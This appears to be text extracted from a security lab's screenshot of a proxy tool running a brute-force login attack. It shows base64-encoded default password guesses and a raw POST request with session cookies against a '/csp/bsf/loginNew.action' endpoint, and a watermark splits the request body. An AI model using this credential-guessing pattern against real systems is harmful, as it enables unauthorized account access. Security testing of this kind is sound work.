 Request Payload Status Error Timeout Length Comment
0 302 357
1 YWRtaW4= 302 357
2 YWRtaW4x 302 357
3 YWRtaW4xMg== 302 357
4 YWRtaW4xMjM= 302 357
5 dXNlcg== 302 357
6 dXNlcjE= 302 357
7 dXNlcjEy 302 357
8 dXNlcjEyMw== 302 357
9 YWFzZGRjYzExMw== 302 357
Request Response
Raw Params Headers Hex
POST /csp/bsf/loginNew.action HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
Cookie: JSESSIONID=5AD8C66D8650BA7A901A75DA383BCB49.cspsvr_02; timeoutControlCookie=1553673632960;
sna_cookie=351BF585ED9CCE3D7EB1ADAE65FC1C8C4574ECFD7BDCCF8C5FA5ADABA7ABD88F
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 204
success_action=..%2Finfex%2FloginSecondVali.action&successaction=..%2Finfex%2FloginSecondVali.
弥天安全实验室
Flogin.action&staffId=admin&password=YWRtaW4xMjM%3d&type=null&flag=null&id=null